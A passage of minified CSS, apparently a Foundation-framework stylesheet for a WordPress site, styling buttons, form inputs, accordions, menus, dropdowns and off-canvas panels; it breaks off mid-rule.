img{border:0}hr{box-sizing:content-box;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}li{font-size:inherit}ul{list-style-type:disc}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:.3rem}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{font-size:.8125rem;color:#8a8a8a}cite:before{content:"— "}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help}code{padding:.125rem .3125rem .0625rem;border:1px solid #cacaca}kbd{padding:.125rem .25rem 0}.button,select{font-family:inherit}.subheader{margin-top:.2rem;margin-bottom:.5rem;color:#8a8a8a}.button,[type=checkbox],[type=file],[type=radio]{margin:0 0 1rem}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ol.no-bullet,ul.no-bullet{margin-left:0;list-style:none}.staff-skills,.text-left{text-align:left}.menu.align-right.vertical li .submenu li,.text-right,.title-bar-right{text-align:right}.badge,.button,.button_price_serv,.form-span,.header-price,.info_can_we_do,.input-group-button,.input-group-label,.orbit-bullets,.porto_title,.price-form,.staff-name,.staff-position,.text-center,.title_we_are h2,.wpcf7-radio{text-align:center}.text-justify{text-align:justify}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a}thead{display:table-header-group}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.button{display:inline-block;padding:.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-size:.9rem;line-height:1;background-color:#1779ba;color:#fefefe}.button:focus,.button:hover{background-color:#14679e;color:#fefefe}.button-group.tiny .button,.button.tiny{font-size:.6rem}.breadcrumb_last,.button-group.small .button,.button.small,.istec-breadcrumb a{font-size:.75rem}.button.expanded{display:block;width:100%;margin-right:0;margin-left:0}.button-group.primary .button,.button.disabled,.button.disabled.primary,.button.disabled.primary:focus,.button.disabled.primary:hover,.button.disabled:focus,.button.disabled:hover,.button.primary,.button[disabled],.button[disabled].primary,.button[disabled].primary:focus,.button[disabled].primary:hover,.button[disabled]:focus,.button[disabled]:hover{background-color:#1779ba;color:#fefefe}.button-group.primary .button:focus,.button-group.primary .button:hover,.button.primary:focus,.button.primary:hover{background-color:#126195;color:#fefefe}.button-group.secondary .button,.button.disabled.secondary,.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button.secondary,.button[disabled].secondary,.button[disabled].secondary:focus,.button[disabled].secondary:hover{background-color:#767676;color:#fefefe}.button-group.secondary .button:focus,.button-group.secondary .button:hover,.button.secondary:focus,.button.secondary:hover{background-color:#5e5e5e;color:#fefefe}.button-group.success .button,.button.disabled.success,.button.disabled.success:focus,.button.disabled.success:hover,.button.success,.button[disabled].success,.button[disabled].success:focus,.button[disabled].success:hover{background-color:#3adb76;color:#0a0a0a}.button-group.success .button:focus,.button-group.success .button:hover,.button.success:focus,.button.success:hover{background-color:#22bb5b;color:#0a0a0a}.button-group.warning .button,.button.disabled.warning,.button.disabled.warning:focus,.button.disabled.warning:hover,.button.warning,.button[disabled].warning,.button[disabled].warning:focus,.button[disabled].warning:hover{background-color:#ffae00;color:#0a0a0a}.button-group.warning .button:focus,.button-group.warning .button:hover,.button.warning:focus,.button.warning:hover{background-color:#cc8b00;color:#0a0a0a}.button-group.alert .button,.button.alert,.button.disabled.alert,.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert,.button[disabled].alert:focus,.button[disabled].alert:hover{background-color:#cc4b37;color:#fefefe}.button-group.alert .button:focus,.button-group.alert .button:hover,.button.alert:focus,.button.alert:hover{background-color:#a53b2a;color:#fefefe}.button.disabled,.button.disabled.alert,.button.disabled.primary,.button.disabled.secondary,.button.disabled.success,.button.disabled.warning,.button[disabled],.button[disabled].alert,.button[disabled].primary,.button[disabled].secondary,.button[disabled].success,.button[disabled].warning,.slider.disabled,.slider[disabled]{opacity:.25;cursor:not-allowed}.button.hollow{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear.disabled:focus,.button.clear.disabled:hover,.button.clear:focus,.button.clear:hover,.button.clear[disabled],.button.clear[disabled]:focus,.button.clear[disabled]:hover,.button.hollow,.button.hollow.disabled,.button.hollow.disabled:focus,.button.hollow.disabled:hover,.button.hollow:focus,.button.hollow:hover,.button.hollow[disabled],.button.hollow[disabled]:focus,.button.hollow[disabled]:hover{background-color:transparent}.button.clear.primary:focus,.button.clear.primary:hover,.button.clear:focus,.button.clear:hover,.button.hollow.primary:focus,.button.hollow.primary:hover,.button.hollow:focus,.button.hollow:hover{border-color:#0c3d5d;color:#0c3d5d}.button.hollow:focus.disabled,.button.hollow:focus[disabled],.button.hollow:hover.disabled,.button.hollow:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary:focus.disabled,.button.hollow.primary:focus[disabled],.button.hollow.primary:hover.disabled,.button.hollow.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus,.button.clear.secondary:hover,.button.hollow.secondary:focus,.button.hollow.secondary:hover{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.secondary:focus.disabled,.button.hollow.secondary:focus[disabled],.button.hollow.secondary:hover.disabled,.button.hollow.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.hollow.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus,.button.clear.success:hover,.button.hollow.success:focus,.button.hollow.success:hover{border-color:#157539;color:#157539}.button.hollow.success:focus.disabled,.button.hollow.success:focus[disabled],.button.hollow.success:hover.disabled,.button.hollow.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.hollow.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus,.button.clear.warning:hover,.button.hollow.warning:focus,.button.hollow.warning:hover{border-color:#805700;color:#805700}.button.hollow.warning:focus.disabled,.button.hollow.warning:focus[disabled],.button.hollow.warning:hover.disabled,.button.hollow.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.hollow.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus,.button.clear.alert:hover,.button.hollow.alert:focus,.button.hollow.alert:hover{border-color:#67251a;color:#67251a}.button.hollow.alert:focus.disabled,.button.hollow.alert:focus[disabled],.button.hollow.alert:hover.disabled,.button.hollow.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear{border:1px solid #1779ba;color:#1779ba}.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover.disabled,.button.clear:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear:focus,.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover,.button.clear:hover.disabled,.button.clear:hover[disabled],.button.clear[disabled]{border-color:transparent}.button.clear.primary{border:1px solid #1779ba;color:#1779ba}.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear.primary,.button.clear.primary.disabled,.button.clear.primary:focus,.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover,.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.button.clear.primary[disabled]{border-color:transparent}.button.clear.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.clear.secondary,.button.clear.secondary.disabled,.button.clear.secondary:focus,.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover,.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.button.clear.secondary[disabled]{border-color:transparent}.button.clear.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover.disabled,.button.clear.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.clear.success,.button.clear.success.disabled,.button.clear.success:focus,.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover,.button.clear.success:hover.disabled,.button.clear.success:hover[disabled],.button.clear.success[disabled]{border-color:transparent}.button.clear.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.clear.warning,.button.clear.warning.disabled,.button.clear.warning:focus,.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover,.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.button.clear.warning[disabled]{border-color:transparent}.button.clear.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert,.button.clear.alert.disabled,.button.clear.alert:focus,.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover,.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.button.clear.alert[disabled]{border-color:transparent}.button.dropdown::after{width:0;height:0;border:.4em inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#fefefe transparent transparent;position:relative;top:.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow.primary::after,.button.dropdown.hollow::after{border-top-color:#1779ba}.button.dropdown.hollow.secondary::after{border-top-color:#767676}.button.dropdown.hollow.success::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after{border-top-color:#cc4b37}.button.arrow-only::after{top:-.1em;float:none;margin-left:0}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{box-sizing:border-box;font-family:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=button],[type=submit],select{-webkit-appearance:none;-moz-appearance:none}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:0;border:1px solid #8a8a8a;background-color:#fefefe;box-shadow:0 0 5px #cacaca;transition:box-shadow .5s,border-color .25s ease-in-out}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#cacaca}input::-moz-placeholder,textarea::-moz-placeholder{color:#cacaca}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#cacaca}input::placeholder,textarea::placeholder{color:#cacaca}input:disabled,input[readonly],select:disabled,textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type=button],[type=submit]{appearance:none;border-radius:0}[type=checkbox]+label,[type=radio]+label{display:inline-block;vertical-align:baseline;margin-left:.5rem;margin-right:1rem;margin-bottom:0}label>[type=checkbox],label>[type=radio]{margin-right:.5rem}label{font-size:.875rem;line-height:1.8;color:#0a0a0a}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#0a0a0a}.input-group{display:-ms-flexbox;display:flex;width:100%;margin-bottom:1rem;-ms-flex-align:stretch;align-items:stretch}.accordion-item:first-child>:first-child,.accordion-item:last-child>:last-child,.input-group>:first-child,.input-group>:last-child>*{border-radius:0}.input-group-button,.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label,.input-group-field,.input-group-label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#0a0a0a;white-space:nowrap;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-align:center;align-items:center}.form-error,.is-invalid-label{color:#cc4b37}.input-group-label:first-child{border-right:0}.input-group-label:last-child,.tabs-content.vertical{border-left:0}.input-group-field{border-radius:0;-ms-flex:1 1 0px;flex:1 1 0px;height:auto;min-width:0}.fieldset,select{border:1px solid #cacaca}.input-group-button{padding-top:0;padding-bottom:0;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto}.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label{height:auto;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;padding-top:0;padding-bottom:0;font-size:1rem}fieldset{margin:0;padding:0;border:0}.fieldset{margin:1.125rem 0;padding:1.25rem}.fieldset legend{margin:0 0 0 -.1875rem;padding:0 .1875rem}select{box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem 1.5rem .5rem .5rem;appearance:none;border-radius:0;background-color:#fefefe;font-size:1rem;line-height:1.5;color:#0a0a0a;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;transition:box-shadow .5s,border-color .25s ease-in-out}@media screen and (min-width:0\0){select{background-image:url([data-uri])}}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#f9ecea}.is-invalid-input:not(:focus)::-webkit-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::-moz-placeholder{color:#cc4b37}.is-invalid-input:not(:focus):-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:700}.accordion{margin-left:0;background:#fefefe}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-title{display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#1779ba}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0}.accordion-title:focus,.accordion-title:hover{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title::before{content:"\2013"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#0a0a0a}.badge,.badge.primary,.label.primary,.menu .active>a,.menu .is-active>a{background:#1779ba;color:#fefefe}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu .is-accordion-submenu a,.accordion-menu a,.drilldown .is-drilldown-submenu a,.dropdown .is-dropdown-submenu a,.dropdown.menu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu,.menu.nested{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu,.menu.align-right .nested{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{left:auto;right:1rem}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded=true]>a::after{-ms-transform:rotate(180deg);transform:rotate(180deg);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;cursor:pointer;width:40px;height:40px}.submenu-toggle::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded=true]::after{-ms-transform:scaleY(-1);transform:scaleY(-1);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.show-for-sr,.show-on-focus,.submenu-toggle-text{position:absolute!important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.badge{display:inline-block;min-width:2.1em;padding:.3em;border-radius:50%;font-size:.6rem}.badge.secondary,.label.secondary{background:#767676;color:#fefefe}.badge.success,.label.success{background:#3adb76;color:#0a0a0a}.badge.warning,.label.warning{background:#ffae00;color:#0a0a0a}.badge.alert,.label.alert{background:#cc4b37;color:#fefefe}.breadcrumbs{margin:0 0 1rem;list-style:none}.breadcrumbs::after,.breadcrumbs::before,.button-group::after,.button-group::before,.clearfix::after,.clearfix::before,.pagination::after,.pagination::before,.tabs::after,.tabs::before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.breadcrumbs li{float:left;font-size:.6875rem;color:#0a0a0a;cursor:default}.breadcrumbs li:not(:last-child)::after{position:relative;margin:0 .75rem;opacity:1;content:"/";color:#cacaca}.breadcrumbs a,.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{color:#1779ba}.breadcrumbs a:hover,.cities-article:hover,.page_contact ul li a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#cacaca;cursor:not-allowed}.button-group{margin-bottom:1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch}.button-group .button{margin:0 1px 1px 0;font-size:.9rem;-ms-flex:0 0 auto;flex:0 0 auto}.button-group .button:last-child{margin-right:0}.button-group.stacked,.button-group.stacked-for-medium,.button-group.stacked-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.button-group.stacked .button,.button-group.stacked-for-medium .button,.button-group.stacked-for-small .button{-ms-flex:0 0 100%;flex:0 0 100%}.button-group.stacked .button:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-small .button:last-child,.callout>:last-child,.card-divider>:last-child,.card-section>:last-child,.card>:last-child,.item:last-child,.media-object-section>:last-child,.menu a,.menu button,.menu input,.menu select,.reveal>:last-child{margin-bottom:0}.card{display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1;flex-grow:1;margin-bottom:1rem;border:1px solid #e6e6e6;border-radius:0;background:#fefefe;overflow:hidden;color:#0a0a0a}.card-divider{-ms-flex:0 1 auto;flex:0 1 auto;display:flex;padding:1rem;background:#e6e6e6}.card-section{-ms-flex:1 0 auto;flex:1 0 auto;padding:1rem}.card-image{min-height:1px}.callout{position:relative;margin:0 0 1rem;padding:1rem;border:1px solid rgba(10,10,10,.25);border-radius:0;background-color:#fff;color:#0a0a0a}.callout>:first-child{margin-top:0}.callout.primary{background-color:#d7ecfa;color:#0a0a0a}.callout.secondary{background-color:#eaeaea;color:#0a0a0a}.callout.success{background-color:#e1faea;color:#0a0a0a}.callout.warning{background-color:#fff3d9;color:#0a0a0a}.callout.alert{background-color:#f7e4e1;color:#0a0a0a}.callout.small{padding:.5rem}.callout.large{padding:3rem}.close-button{position:absolute;color:#8a8a8a;cursor:pointer}.close-button:focus,.close-button:hover{color:#0a0a0a}.close-button.small{right:.66rem;top:.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:.5rem;font-size:2em;line-height:1}.menu{padding:0;margin:0;list-style:none;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact_form_footer br,.error404 footer,.menu-language-container,.no-js .dropdown.menu ul,.no-js [data-responsive-menu] ul,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn,.slicknav_menu,input:checked+label>.switch-inactive{display:none}.menu .button,.menu a{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.simple li+li{margin-left:1rem}.menu.simple a,.reveal.collapse,.tabs.simple>li>a{padding:0}.menu.icon-left li a,.menu.icon-right li a{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a i,.menu.icon-left li a img,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a i,.menu.icon-right li a img,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-bottom li a,.menu.icon-top li a{-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a i,.menu.icon-bottom li a img,.menu.icon-bottom li a svg,.menu.icon-top li a i,.menu.icon-top li a img,.menu.icon-top li a svg{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu-centered>.menu li .submenu li,.menu.align-center li .submenu li,.menu.align-left,.menu.align-right li .submenu li{-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right.vertical li{display:block;text-align:right}.menu-centered>.menu li,.menu.align-center li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-icon,.menu-icon.dark{position:relative;display:inline-block;width:20px;height:16px;cursor:pointer}.label,.pagination .current{cursor:default;color:#fefefe}.menu-icon.dark::after,.menu-icon::after{position:absolute;left:0;height:2px;top:0;width:100%;display:block;content:""}.menu-icon::after{background:#fefefe;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.menu-icon.dark::after{background:#0a0a0a;box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a}.menu-icon.dark:hover::after{background:#8a8a8a;box-shadow:0 7px 0 #8a8a8a,0 14px 0 #8a8a8a}.is-drilldown,.off-canvas-wrapper{position:relative;overflow:hidden}.is-drilldown.animate-height{transition:height .5s}.drilldown a{padding:.7rem 1rem;background:#fefefe}.drilldown .is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform .15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing,.slide-out-right.mui-leave.mui-leave-active{-ms-transform:translateX(100%);transform:translateX(100%)}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.drilldown .is-drilldown-submenu-parent>a::after{position:absolute;top:50%;margin-top:-6px;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-left .is-drilldown-submenu-parent>a::after{left:auto;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-right .is-drilldown-submenu-parent>a::after{right:auto;left:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.drilldown .js-drilldown-back>a::before{width:0;height:0;border:6px inset;content:"";border-right-style:solid;border-color:transparent #1779ba transparent transparent;display:inline-block;margin-right:.75rem;border-left-width:0}.dropdown-pane{position:absolute;z-index:10;width:300px;padding:1rem;visibility:hidden;display:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-open{visibility:visible;display:block}.dropdown-pane.tiny,.is-dropdown-menu.vertical{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu.align-right .is-dropdown-submenu.first-sub,.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu .is-active>a{background:0 0;color:#1779ba}.dropdown.menu.vertical>li .is-dropdown-submenu,.sticky.is-stuck.is-at-top{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu,.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.vertical>li.opens-right>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.is-dropdown-menu.vertical.align-right,.owl-carousel.owl-rtl .owl-item{float:right}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.flex-video,.responsive-embed{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video,.responsive-embed embed,.responsive-embed iframe,.responsive-embed object,.responsive-embed video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen,.responsive-embed.widescreen{padding-bottom:56.25%}.label{display:inline-block;padding:.33333rem .5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;background:#1779ba}.media-object{display:-ms-flexbox;display:flex;margin-bottom:1rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;transition:opacity .5s,visibility .5s;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.position-left,.position-right{height:100%;overflow-y:auto;width:250px;top:0}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-overlay-absolute,.tooltip::before,div.wpcf7 .ajax-loader{position:absolute}.js-off-canvas-overlay.is-overlay-fixed,.off-canvas,.reveal.without-overlay{position:fixed}.off-canvas{z-index:12;transition:transform .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}.off-canvas-absolute,.off-canvas-content{transition:transform .5s;-webkit-backface-visibility:hidden}.off-canvas-absolute.is-transition-push,.off-canvas.is-transition-push{z-index:12}.invisible,.off-canvas-absolute.is-closed,.off-canvas.is-closed,.owl-carousel.owl-refresh .owl-item{visibility:hidden}.off-canvas-absolute.is-transition-overlap,.off-canvas.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open,.off-canvas.is-transition-overlap.is-open{box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open,.off-canvas-content .off-canvas.is-open,.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open,.off-canvas-content.has-transition-push,.off-canvas.is-open{-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-absolute{position:absolute;z-index:12;backface-visibility:hidden;background:#e6e6e6}.position-left{left:0;-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left,.off-canvas-content.is-open-right.has-transition-push{-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-right,.off-canvas-content.is-open-left.has-transition-push{-ms-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{right:0;-ms-transform:translateX(250px);transform:translateX(250px)}.position-bottom,.position-top{overflow-x:auto;height:250px;left:0}.position-right.is-transition-push{box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;width:100%;-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content 